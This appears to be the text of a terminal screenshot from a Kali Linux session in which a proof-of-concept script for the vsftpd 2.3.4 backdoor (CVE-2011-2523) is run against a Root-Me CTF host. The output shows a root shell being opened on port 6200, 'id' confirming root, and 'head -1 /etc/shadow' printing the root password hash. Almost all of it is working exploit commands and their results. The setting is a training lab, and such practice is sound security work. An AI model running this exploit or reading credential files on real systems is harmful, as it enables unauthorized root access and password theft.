 kali@kali: ~/CVE-2011-2523
┌──(kali㉿kali)-[~/CVE-2011-2523]
└─$ ./poc.py -i ctf01.root-me.org
=[ VsFTPd 2.3.4 Backdoor Command Execution
=[ NullBrunk
[+] Opening connection to ctf01.root-me.org on port 21: Done
[+] Opening connection to ctf01.root-me.org on port 6200: Done
[+] Successfully popped a root shell!
$
$ id
uid=0(root) gid=0(root)
$ head -1 /etc/shadow
root:$1$t7SR3ae0$jLIJNqoKjxIEnmiSYohgz1:15549:0:99999:7:::
$
$ exit
[*] Exiting
[*] Closed connection to ctf01.root-me.org port 21
[*] Closed connection to ctf01.root-me.org port 6200
┌──(kali㉿kali)-[~/CVE-2011-2523]
└─$